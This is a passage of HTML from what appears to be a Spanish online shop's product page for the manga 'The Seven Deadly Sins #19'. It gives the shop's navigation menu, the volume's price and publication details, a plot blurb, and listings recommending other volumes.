	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li> &#47; <li>THE SEVEN DEADLY SINS #19</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-9690" class="product type-product post-9690 status-publish first instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg"><img width="394" height="600" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg" class="wp-post-image" alt="" loading="lazy" title="Thesevendeadly19" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg" data-large_image_width="394" data-large_image_height="600" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg 394w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19-340x518.jpg 340w" sizes="(max-width: 394px) 100vw, 394px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">THE SEVEN DEADLY SINS #19</h1><h3 class="autor">Autor: <span style="color:red">Nabaka Suzuki</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">8,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;7,60€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">THE SEVEN DEADLY SINS</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">192</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">11-04-2018</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!</p>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/the-seven-deadly-sins-19/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696e147cc913e">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="THE SEVEN DEADLY SINS #19 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="9690" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/manganorma/" rel="tag">Manga - Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-9683 status-publish first instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="543" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly13-340x543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly13-340x543.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly13-188x300.jpg 188w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly13.jpg 376w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #13</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9683" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #13&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9673 status-publish instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="523" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly8-340x523.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly8-340x523.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly8-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly8.jpg 390w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #08</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
